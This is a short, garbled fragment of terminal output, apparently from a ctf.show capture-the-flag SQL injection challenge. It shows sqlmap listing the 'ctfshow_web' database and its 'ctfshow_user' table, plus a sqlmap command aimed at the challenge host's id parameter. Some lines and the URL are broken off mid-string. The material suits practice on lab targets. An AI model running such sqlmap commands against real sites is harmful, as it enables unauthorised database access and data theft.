 [16:28:56] [INFO] fetching tables for database: 'ctfshow_web'
Database: ctfshow_web
[1 table]
+--------------+
| ctfshow_user |
+--------------+
[16:28:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/a
4823-9e28-2d4b5aee0e22.challenge.ctf.show'
D
[*] ending @ 16:28:56 /2021-11-29/
a5
┌──(root💀DESKTOP-HCO2DG2)-[/mnt/c/Users/13728/soft/Gopherus-master]
└─# sqlmap http://a574926f-de00-4823-9e28-2d4b5aee0e22.challenge.ctf.show/api/?id=1 --referer
D "ctfshow_web" --tables